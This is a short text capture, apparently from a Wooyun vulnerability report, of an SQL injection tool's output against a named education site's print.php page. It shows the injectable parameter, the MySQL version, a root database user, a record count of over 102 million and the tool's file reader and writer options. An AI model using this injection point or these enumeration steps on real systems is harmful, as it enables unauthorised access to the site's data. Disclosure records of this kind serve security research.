 URL http://www.scedu.net/user/print.php?mode=second&id=26345 GET
Type Integer DB Mysql KeyWord indowtext;
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS Linux
VERSION 5.1.58-log
DATABASE scedu
USER root@10.10.1.20
SYSTEM_USER root@10.10.1.20
SESSION_USER root@10.10.1.20
CURRENT_USER root@%
Information Data File Reader File Writer
www.wooyun.org
Record count is : 102530560